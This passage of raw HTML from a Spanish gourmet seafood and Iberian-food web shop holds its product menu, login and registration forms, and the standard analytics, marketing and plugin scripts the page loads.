	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1647"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cocida/">Mariscada Cocida</a></li>
	<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1646"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cruda/">Mariscada Cruda</a></li>
	<li id="menu-item-28498" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28498"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-degustacion/">Mariscada Degustación</a></li>
</ul>
</li>
<li id="menu-item-34647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34647"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-34581" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34581"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/atun/">Atún</a></li>
	<li id="menu-item-34583" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34583"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/dorada/">Dorada</a></li>
	<li id="menu-item-34582" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34582"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lubina/">Lubina</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35382"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/merluza/">Merluza</a></li>
	<li id="menu-item-85815" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85815"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/huevas-de-bacalao/">Huevas de Merluza</a></li>
	<li id="menu-item-39807" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39807"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pez-espada/">Pez Espada</a></li>
	<li id="menu-item-46474" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46474"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rape/">Rape</a></li>
	<li id="menu-item-46475" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46475"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/salmon/">Salmón</a></li>
	<li id="menu-item-64124" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64124"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pargo/">Pargo</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35380"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lenguado/">Lenguado</a></li>
	<li id="menu-item-35381" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35381"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rodaballo/">Rodaballo</a></li>
	<li id="menu-item-34580" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34580"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/corvina/">Corvina</a></li>
	<li id="menu-item-34579" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34579"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/acedia/">Acedías</a></li>
</ul>
</li>
<li id="menu-item-53392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53392"><a href="https://saboreahuelva.com/productos/elaborados-de-pescado/">Elaborados de pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31611" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31611"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/cazon-en-adobo/">Cazón en adobo</a></li>
	<li id="menu-item-53387" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53387"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/albondigas-de-choco-y-gambas/">Albóndigas de choco y gambas</a></li>
	<li id="menu-item-53378" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53378"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-atun-rojo/">Miniburguer de atún rojo</a></li>
	<li id="menu-item-53377" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53377"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-salmon/">Miniburguer de salmón</a></li>
</ul>
</li>
<li id="menu-item-59656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-59656"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Salazones &amp; Conservas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31643"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/mojama-de-atun/">Mojama de atún</a></li>
	<li id="menu-item-59814" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59814"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/carpaccio-de-ventresca-atun-rojo/">Carpaccio de Ventresca de Atún Rojo</a></li>
	<li id="menu-item-59813" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59813"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/gildas-de-atun-ahumado/">Gildas de Atún Ahumado</a></li>
	<li id="menu-item-59812" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59812"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-en-aceite-y-vinagre/">Sardinas en Aceite y Vinagre</a></li>
	<li id="menu-item-59811" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59811"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-ahumadas-en-aceite/">Sardinas Ahumadas en Aceite</a></li>
</ul>
</li>
<li id="menu-item-33415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33415"><a href="https://saboreahuelva.com/productos/carne-online/">Carne</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-85722" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85722"><a href="https://saboreahuelva.com/marisco-online/carne-online/lomo-iberico/">Lomo Ibérico</a></li>
	<li id="menu-item-33414" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33414"><a href="https://saboreahuelva.com/marisco-online/carne-online/solomillo-iberico/">Solomillo Ibérico</a></li>
	<li id="menu-item-33411" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33411"><a href="https://saboreahuelva.com/marisco-online/carne-online/secreto-iberico/">Secreto Ibérico</a></li>
	<li id="menu-item-33412" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33412"><a href="https://saboreahuelva.com/marisco-online/carne-online/presa-iberica/">Presa Ibérica</a></li>
	<li id="menu-item-33413" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33413"><a href="https://saboreahuelva.com/marisco-online/carne-online/pluma-iberica/">Pluma Ibérica</a></li>
	<li id="menu-item-35460" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35460"><a href="https://saboreahuelva.com/marisco-online/packs/pack-barbacoa-iberica/">PACK Barbacoa Ibérica</a></li>
</ul>
</li>
<li id="menu-item-33841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33841"><a href="https://saboreahuelva.com/productos/moluscos/cefalopodos/">Moluscos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4423"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/pulpo/">Patas de Pulpo</a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34904"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/calamar/">Calamar</a></li>
	<li id="menu-item-33685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33685"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/chocos/">Chocos</a></li>
	<li id="menu-item-33686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33686"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/puntillitas/">Puntillitas</a></li>
	<li id="menu-item-31074" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31074"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/huevos-de-choco/">Huevos de Choco</a></li>
</ul>
</li>
<li id="menu-item-66215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66215"><a href="https://saboreahuelva.com/productos/moluscos/conchas/">Conchas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-66216" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66216"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/almejas/">Almejas</a></li>
	<li id="menu-item-66218" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66218"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/coquinas/">Coquinas</a></li>
	<li id="menu-item-66217" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66217"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/chirlas/">Chirlas</a></li>
	<li id="menu-item-66219" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66219"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/navajas/">Navajas</a></li>
</ul>
</li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3347"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos &#038; Quesos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-33423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33423"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos 100% Bellota</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3350"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/jamon-iberico-de-bellota/">Jamón Ibérico</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3348"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/paleta-iberica-de-bellota/">Paleta ibérica</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3349"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/cana-de-lomo-iberico/">Caña de Lomo ibérica</a></li>
		<li id="menu-item-27980" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-27980"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/lomito-presa-iberico-de-bellota/">Lomito de presa ibérico</a></li>
	</ul>
</li>
	<li id="menu-item-37718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37718"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/quesos/">Quesos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-37719" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37719"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/quesos/queso-de-oveja/">Queso de Oveja</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2095"><a href="https://saboreahuelva.com/productos/vinos-online/">Vinos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-70794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70794"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-secos/">Vinos blancos secos</a></li>
	<li id="menu-item-70795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70795"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-semidulces/">Vinos blancos semidulces</a></li>
	<li id="menu-item-70796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70796"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-tintos/">Vinos Tintos</a></li>
	<li id="menu-item-70793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70793"><a href="https://saboreahuelva.com/productos/vinos-online/manzanilla/">Manzanilla</a></li>
	<li id="menu-item-70792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70792"><a href="https://saboreahuelva.com/productos/vinos-online/especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-60437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60437"><a href="https://saboreahuelva.com/recetas/">Recetas</a></li>
<li class="header-divider"></li>
<li class="account-item has-icon menu-item">
			<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder / Registrarse			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saborea-huelva/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color: #e85b45 !important; 
			}

			.booked_dates {
				background-color:  !important;
			}

			.cut_off_time_over {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/537adeee8f52816b24b602b62/8a1990b0bba2cb991f47710ad.js");</script><script>
jQuery(document).ready(function($){
$("#dedicatoria").attr('maxlength','300');
});
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="da39b13c09" /><input type="hidden" name="_wp_http_referer" value="/receta-de-presa-iberica-al-horno/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://saboreahuelva.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrarse</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Suscríbete a nuestro boletín</span></label></p><div class="clear"></div><div style='display: block'><div id='mailchimp-gdpr-fields'><p>Por favor, selecciona todas las formas en que te gustaría saber de nosotros<div class='clear' ></div><input type='hidden' value='0' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]'><label for='mailchimp_woocommerce_gdpr[43ebd1d9c5]' class='woocommerce-form__label woocommerce-form__label-for-checkbox inline'><input class='woocommerce-form__input woocommerce-form__input-checkbox input-checkbox' id='mailchimp_woocommerce_gdpr[43ebd1d9c5]' type='checkbox' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]' value='1'><span>Correo electrónico</span></label><div class='clear'></div></p></div></div>
			<p class="form-row form-row-wide">
				<label for="yith_birthday">
					Fecha de nacimiento				</label>
				<input
					type="text"
					class="input-text"
					name="yith_birthday"
					maxlength="10"
					placeholder="DD/MM/YYYY"
					pattern="(0[1-9]|1[0-9]|2[0-9]|3[01])\/(0[1-9]|1[012])\/([0-9]{4})"
					value=""
														/>

			</p>

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tus datos personales se utilizarán para procesar tu pedido, mejorar tu experiencia en esta web, gestionar el acceso a tu cuenta y otros propósitos descritos en nuestra <a href="https://saboreahuelva.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="02aeceddc0" /><input type="hidden" name="_wp_http_referer" value="/receta-de-presa-iberica-al-horno/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34608639471","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=858006088270447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W3C6PBF4XY" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saboreahuelva.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://saboreahuelva.com","ajax_url":"https://saboreahuelva.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://saboreahuelva.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.22.0" id="ywpar_datepicker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://saboreahuelva.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de03e30557909b702fcb17f65816edbc","fragment_name":"wc_fragments_de03e30557909b702fcb17f65816edbc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&amp;ver=7e689024bf0ee1ee88f3a492b2b33822" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Mensaje para soporte","Send":"Enviar","An error was encountered while trying to send the message. Please try again.":"Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","Login failed with status code 403. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Por favor, ponte en contacto con el administrador del sitio.","Login failed with status code 503. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 503. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el 